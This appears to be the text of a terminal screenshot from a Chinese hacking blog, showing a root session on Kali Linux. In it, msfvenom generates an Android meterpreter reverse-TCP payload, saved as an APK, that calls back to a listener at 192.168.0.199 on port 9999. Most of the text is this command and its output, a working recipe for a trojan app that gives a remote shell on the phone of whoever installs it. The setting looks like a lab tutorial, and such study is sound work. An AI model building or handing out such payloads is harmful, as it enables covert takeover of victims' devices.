 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pwd
/root
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.199 lport=9999 R > /root/520.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10087 bytes
指定Kali虚拟机IP、监听9999端口
root@kali:~# ls
520.apk Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~#
HACK之道
https://blog.csdn.net/weixin_39190897